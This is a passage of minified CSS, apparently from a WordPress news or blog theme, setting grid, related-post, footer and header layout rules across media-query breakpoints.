.td_block_big_grid_fl_8 .td_module_mx25 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8 .td_module_mx25 .td-meta-info-container{padding:0 20px 18px}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx25 .td-module-meta-info{padding-left:20px;padding-right:20px}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-4 .td_module_mx25 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-4 .td_module_mx25 .td-meta-info-container{width:auto;max-width:80%}}@media (min-width:768px) and (max-width:1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx25 .td-module-meta-info{padding-left:10px;padding-right:10px}.td_block_big_grid_fl_9.td-grid-style-4 .td_module_mx25 .td-meta-info-container,.td_block_big_grid_fl_9.td-grid-style-4 .td_module_mx26 .td-meta-info-container{width:100%;max-width:none}}@media (min-width:1019px) and (max-width:1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8 .td_module_mx25,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8 .td_module_mx25{padding-top:18%}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8 .td_module_mx25 .entry-title,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8 .td_module_mx25 .entry-title{font-size:15px;line-height:20px}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8 .td_module_mx25 .td-post-category,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8 .td_module_mx25 .td-post-category{margin-bottom:10px}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8 .td_module_mx25 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8 .td_module_mx25 .td-meta-info-container{padding:0 10px 18px}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-meta-info-container{padding:0 14px 16px}}@media (min-width:768px) and (max-width:1018px){.td_block_big_grid_fl_8 .td_module_mx25{padding-top:22%}.td_block_big_grid_fl_8 .td_module_mx25 .entry-title{font-size:12px!important;line-height:15px!important}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8 .td_module_mx25,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8 .td_module_mx25{padding-top:20%}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8 .td_module_mx25 .entry-title,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8 .td_module_mx25 .entry-title{font-size:12px!important;line-height:15px!important}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8 .td_module_mx25 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8 .td_module_mx25 .td-meta-info-container{padding:0 10px 13px}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-meta-info-container{padding:0 13px 9px}}.td_block_big_grid_fl_9 .td_module_mx26{width:50%;padding-top:22%}@media (min-width:1018px){.td_block_big_grid_fl_9 .td_module_mx26 .entry-title{font-size:17px;line-height:22px}.td_block_big_grid_fl_9 .td_module_mx26 .td-meta-info-container{padding:0 15px 18px}.td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx26 .td-big-grid-meta,.td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx26 .td-module-meta-info,.td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx26 .td-big-grid-meta,.td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx26 .td-module-meta-info,.td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx26 .td-big-grid-meta,.td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx26 .td-module-meta-info{padding-left:15px;padding-right:15px}.td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,.td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx25 .td-module-meta-info,.td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,.td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx25 .td-module-meta-info,.td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,.td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx25 .td-module-meta-info{padding-left:10px;padding-right:10px}}@media (min-width:768px) and (max-width:1018px){.td_block_big_grid_fl_9 .td_module_mx26{padding-top:25%}.td_block_big_grid_fl_9 .td_module_mx26 .entry-title{font-size:15px!important;line-height:20px!important}}.td_block_big_grid_fl_9 .td_module_mx25{width:25%;padding-top:16%}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9 .td_module_mx26,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9 .td_module_mx26{padding-top:21%}@media (min-width:1019px) and (max-width:1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9 .td_module_mx26,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9 .td_module_mx26{padding-top:21%}}@media (min-width:768px) and (max-width:1018px){.td_block_big_grid_fl_9 .td_module_mx25{padding-top:17%}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9 .td_module_mx26,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9 .td_module_mx26{padding-top:23%}}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9 .td_module_mx25,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9 .td_module_mx25{padding-top:11%}@media (min-width:1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9 .td_module_mx26 .entry-title,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9 .td_module_mx26 .entry-title{font-size:19px;line-height:24px}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9 .td_module_mx26 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9 .td_module_mx26 .td-meta-info-container{padding:0 20px 18px}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9 .td_module_mx25 .entry-title,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9 .td_module_mx25 .entry-title{font-size:17px;line-height:22px}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9 .td_module_mx25 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9 .td_module_mx25 .td-meta-info-container{padding:0 20px 18px}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx26 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx26 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx26 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx26 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx26 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx26 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx26 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx26 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx26 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx26 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx26 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx26 .td-module-meta-info{padding-left:20px;padding-right:20px}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-4 .td_module_mx25 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-4 .td_module_mx25 .td-meta-info-container{width:auto;max-width:80%}}@media (min-width:1019px) and (max-width:1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9 .td_module_mx25,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9 .td_module_mx25{padding-top:15%}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9 .td_module_mx25 .entry-title,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9 .td_module_mx25 .entry-title{font-size:15px;line-height:20px}}.td_block_big_grid_fl_10 .td_module_mx25{width:24.5%;padding-top:18%}@media (min-width:767px){.td_block_7 .td-next-prev-wrap{margin-top:26px}.td_block_big_grid_fl_9 .td_module_mx25 .entry-title{font-size:13px;line-height:18px}.td_block_big_grid_fl_9 .td_module_mx25 .td-post-category{margin-bottom:10px}.td_block_big_grid_fl_9 .td_module_mx25 .td-meta-info-container{padding:0 10px 13px}.td_block_big_grid_fl_10 .td_module_mx25 .entry-title{font-size:13px;line-height:18px}.td_block_big_grid_fl_10 .td_module_mx25 .td-meta-info-container{padding:0 10px 13px}.td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,.td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx25 .td-module-meta-info,.td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,.td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx25 .td-module-meta-info,.td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,.td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx25 .td-module-meta-info{padding-left:10px;padding-right:10px}}.td_block_big_grid_fl_10 .td-big-grid-column .td_module_mx25{width:100%}@media (min-width:1018px){.td_block_big_grid_fl_10 .td-big-grid-column .td_module_mx25{padding-top:73.5%}}@media (min-width:768px) and (max-width:1018px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9 .td_module_mx25,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9 .td_module_mx25{padding-top:17%}.td_block_big_grid_fl_10 .td_module_mx25{padding-top:21%}.td_block_big_grid_fl_10 .td_module_mx25 .entry-title{font-size:12px!important;line-height:15px!important}.td_block_big_grid_fl_10 .td-big-grid-column .td_module_mx25{padding-top:85.7%}}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td_module_mx25,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td_module_mx25{padding-top:13%}@media (min-width:1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td_module_mx25 .entry-title,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td_module_mx25 .entry-title{font-size:17px;line-height:22px}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td_module_mx25 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td_module_mx25 .td-meta-info-container{padding:0 17px 18px}}@media (min-width:1019px) and (max-width:1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td_module_mx25,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td_module_mx25{padding-top:17.52%}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td_module_mx25 .entry-title,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td_module_mx25 .entry-title{font-size:15px;line-height:20px}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td_module_mx25 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td_module_mx25 .td-meta-info-container{padding:0 10px 18px}}@media (min-width:768px) and (max-width:1018px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td_module_mx25,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td_module_mx25{padding-top:23%}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td_module_mx25 .entry-title,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td_module_mx25 .entry-title{font-size:13px!important;line-height:18px!important}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td_module_mx25 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td_module_mx25 .td-meta-info-container{padding:0 10px 13px}}@media (min-width:1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td-big-grid-column .td_module_mx25,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td-big-grid-column .td_module_mx25{padding-top:53%}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx25 .td-module-meta-info{padding-left:17px;padding-right:17px}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-4 .td_module_mx25 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-4 .td_module_mx25 .td-meta-info-container{width:auto;max-width:90%}}@media (min-width:768px) and (max-width:1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx25 .td-module-meta-info{padding-left:10px;padding-right:10px}}.td-related-row{margin-right:-21px}.td-related-row:after,.td-related-row:before{display:table;content:''}.td-related-row:after{clear:both}.td-related-row [class*=td-related-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px}@media (min-width:1019px) and (max-width:1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td-big-grid-column .td_module_mx25,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td-big-grid-column .td_module_mx25{padding-top:71.5%}.td-related-row [class*=td-related-span]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td-big-grid-column .td_module_mx25,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td-big-grid-column .td_module_mx25{padding-top:93.9%}.td-related-row [class*=td-related-span]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td_block_big_grid_fl_10 .td_module_mx25{width:100%}.td_block_big_grid_fl_10 .td-big-grid-column .td_module_mx25{float:left}.td_block_big_grid_fl_10 .td-big-grid-column .td_module_mx25:first-child{margin-bottom:3px}.td-related-row [class*=td-related-span]{padding-right:0;padding-left:0;float:none;width:100%}}.td-related-row .td-related-span4{width:33.33333333%;padding-left:0;padding-right:21px}.td_block_related_posts{position:relative}.td_block_related_posts .td-module-thumb{margin-bottom:7px}.td_block_related_posts .td-module-title{font-family:Roboto,sans-serif;font-weight:500;font-size:13px;line-height:20px;margin-top:0}@media (max-width:767px){.td_block_related_posts .td-module-thumb{margin-bottom:0}.td_block_related_posts .td-module-title{font-size:17px;line-height:23px}.td_block_related_posts .td-related-span4{width:100%}.td_block_related_posts .td-module-image{position:absolute;width:100px}.td_block_related_posts .item-details{padding-left:110px;min-height:70px;margin-bottom:26px}.td-related-title>.td-related-right{margin-right:0!important}}.td_block_related_posts .td-next-prev-wrap{margin-top:0}.td_block_template_1 .td-related-title{border-bottom:2px solid #4db2ec}.td_block_template_1 .td-related-title a{line-height:1;padding:9px 12px 5px}@media (max-width:319px){.td_block_template_1 .td-related-title a{width:100%;font-size:12px!important}}.td_block_template_1 .td-related-title .td-cur-simple-item{background-color:#4db2ec;color:#fff}.td_block_template_1 .td-related-title .td-cur-simple-item:hover{color:#fff}.td-related-title{font-family:Roboto,sans-serif;font-size:14px;line-height:1;margin-top:0;margin-bottom:27px}.td-related-title>.td-related-left,.td-related-title>.td-related-right{display:inline-block;white-space:nowrap}@media (max-width:320px){.td-related-title>.td-related-left,.td-related-title>.td-related-right{font-size:13px!important}}@-moz-document url-prefix(){.td_block_template_1 .td-related-title>.td-related-left,.td_block_template_1 .td-related-title>.td-related-right{padding:8px 12px 6px}}.td_mod_related_posts:hover h3>a{color:#4db2ec}.td-parallax-header{margin-bottom:60px}@media (min-width:768px) and (max-width:1018px){.td-parallax-header{margin-bottom:36px}.td-post-template-1 .td-pb-span8 .td-featured-image-rec{width:250px;margin-right:17px}}.td-post-template-1 .td-post-header .entry-title{font-size:38px;line-height:44px}@media (max-width:1018px){.td-post-template-1 .td-post-header header .entry-title{font-size:32px;line-height:36px}}.td-post-template-1 .td-featured-image-rec{float:left;width:300px;margin-right:21px}@media (max-width:767px){.td-parallax-header{margin-bottom:25px}.td-post-template-1 .td-featured-image-rec{width:auto;margin-right:15px}}@media (max-width:500px){.td-related-row .td-related-span4{padding-right:10px}.td-related-row{margin-right:-10px}.td-post-template-1 .td-featured-image-rec{width:100%;margin-right:0}}.td-post-template-1 .td-featured-image-rec .wpb_video_wrapper,.td-post-template-1 .td-featured-image-rec img{margin-bottom:21px}.wpb_video_wrapper{margin-bottom:26px}.wpb_video_wrapper iframe{display:block}.td-full-screen-header-image-wrap{position:relative;overflow:hidden}#td-full-screen-header-image{top:0;right:0;left:0;z-index:0;height:100%;text-align:center}.td-pulldown-filter-list{display:none}.td-category-header .td-icon-menu-down{font-size:9px;margin-left:5px;position:relative;top:-1px}.td-category-siblings{z-index:2;opacity:0;width:744px;position:relative}@media (min-width:768px) and (max-width:1018px){.td-category-siblings{width:560px}}.td-category-siblings .td-category{display:inline-block;vertical-align:top;height:20px;overflow:hidden}.td-js-loaded .td-category-siblings{opacity:1;-webkit-transition:opacity .3s;transition:opacity .3s}@media (max-width:767px){.td-category-siblings{margin-right:0;width:auto}.category .td-crumb-container{margin-bottom:3px;padding-top:15px}.td-more-articles-box{display:none!important}}.td-more-articles-box{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);position:fixed;width:341px;bottom:48px;right:-384px;background-color:#fff;padding:16px 20px 0;border-style:solid;border-color:#ededed;border-width:1px 0 1px 1px;z-index:9999;visibility:hidden;-webkit-transition:.5s cubic-bezier(.265, .365, .26, .865);-moz-transition:.5s cubic-bezier(.265, .365, .26, .865);-o-transition:.5s cubic-bezier(.265, .365, .26, .865);transition:all .5s cubic-bezier(.265, .365, .26, .865)}.td-more-articles-box-title{font-family:'Open Sans',arial,sans-serif;color:#222;font-size:17px;font-weight:600;line-height:30px;display:inline-block;text-align:center;min-width:300px;margin-bottom:18px}.td-content-more-articles-box .td_module_1{padding-bottom:20px}.td-content-more-articles-box .td-module-thumb{height:auto!important}.td-close-more-articles-box{display:inline-block;cursor:pointer;position:absolute;left:14px;top:21px;line-height:26px;padding:2px 11px;font-size:17px}.td-front-end-display-block{right:0;visibility:visible}.td-footer-wrapper{background-color:#222;padding-top:54px;padding-bottom:20px;color:#eaeaea;position:relative}@media (min-width:768px) and (max-width:1018px){.td-footer-wrapper{padding-top:44px}}.td-footer-wrapper .td_block_wrap{padding-bottom:0;margin-bottom:48px;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0)}@media (max-width:767px){.td-footer-wrapper{padding-top:40px}.td-footer-wrapper .td_block_wrap{margin-bottom:38px}}.td-footer-wrapper .td_block_wrap .td-block-span12:last-child .td_module_wrap{padding-bottom:0}.td-footer-wrapper:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:auto;background-position:center bottom;transform:translateZ(0);-webkit-transform:translateZ(0)}.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title label,.td-footer-wrapper .block-title span{background-color:transparent;color:#fff;padding:6px 0 5px;line-height:1}.td-footer-wrapper .block-title{border-bottom:0;font-size:18px;font-weight:700;margin-bottom:30px;margin-top:2px}.td-footer-wrapper a{color:#fff}.td-footer-wrapper ul{margin-bottom:0}.td-footer-wrapper li{margin-left:0}.td-footer-wrapper .td-post-category{background-color:#4db2ec}.td-footer-wrapper .td-post-category:hover{opacity:.8}.td-footer-wrapper .widget_categories li span{margin-right:0}.td-footer-info{margin-bottom:48px}@media (max-width:767px){.td-footer-wrapper .block-title{margin-bottom:21px}.td-footer-wrapper .widget .block-title{margin-bottom:13px}.td-footer-wrapper .td-pb-span4{margin-bottom:38px}.td-footer-wrapper .td-pb-span4:last-child{margin-bottom:0}.td-footer-info{margin-bottom:38px;text-align:center}.footer-logo-wrap img{max-width:70%}}.td-footer-info .footer-text-wrap a{color:#4db2ec}.td-footer-info .footer-text-wrap a:hover{text-decoration:underline}.footer-logo-wrap{margin-bottom:20px}.footer-text-wrap{font-family:'Open Sans',arial,sans-serif}.td-social-style-2 .td-social-icon-wrap{display:inline-block;margin:5px 10px 10px 0}.td-social-style-2 .td-social-icon-wrap:last-child{margin-right:0}.td-social-style-2 .td-icon-font{font-size:14px;width:40px;height:40px;line-height:40px;background-color:rgba(255,255,255,.03);position:relative}.td-social-style-2 .td-icon-font:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;border:1px solid #fff;opacity:.03}@media (min-width:768px) and (max-width:1018px){.td-social-style-2 .td-icon-font{font-size:12px;width:32px;height:32px;line-height:32px}}.td-footer-template-2 .footer-logo-wrap{padding-top:3px}.td-blog-cars .td-header-style-2 .sf-menu>.current-menu-item>a,.td-blog-cars .td-header-style-2 .sf-menu>.sfHover>a,.td-blog-cars .td-header-style-2 .sf-menu>li>a:hover{color:#f77b33}.td-blog-cars .td-header-style-2 .sf-menu>li>a .td-icon-menu-down{margin-top:-4px}.td-blog-cars .td-header-style-2 .sf-menu>li>a:after,.td-blog-cars .td-header-style-2 .td-header-gradient:before{display:none}@media (min-width:1141px){.td-blog-cars .td-header-style-2 .td-header-sp-logo{margin:38px 48px 0 8px;height:111px}.td-blog-cars .td-header-style-2 .td-header-sp-logo img{max-height:111px}.td-blog-cars .td-header-style-2 .td-header-sp-recs{margin:48px 0 0}}@media (max-width:767px){.td-footer-template-2{padding-top:38px;padding-bottom:10px}.td-blog-cars .td-header-style-2 .td-header-sp-recs{margin-top:10px}}.td-blog-cars .td_block_trending_now{margin-top:20px;margin-bottom:20px}.td-blog-cars .td-related-title>.td-related-left,.td-blog-cars .td-related-title>.td-related-right{padding:8px 12px}.td-blog-cars .block-title{border:none;background-color:#f77b33}.td-blog-cars .block-title span{padding:7px 12px;height:33px;line-height:18px}.td-blog-cars .td-subcat-filter{top:2px;right:12px}.td-blog-cars .td-footer-wrapper .block-title{background-color:transparent}.td-blog-cars .td-footer-wrapper .block-title span{height:auto;padding:0}.clearfix:after,.clearfix:before{display:table;content:'';line-height:0}.clearfix:after{clear:both}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity .3s;transition:opacity .3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}.tdb_header_search .result-msg{padding:4px 0 6px;font-family:Roboto,sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg 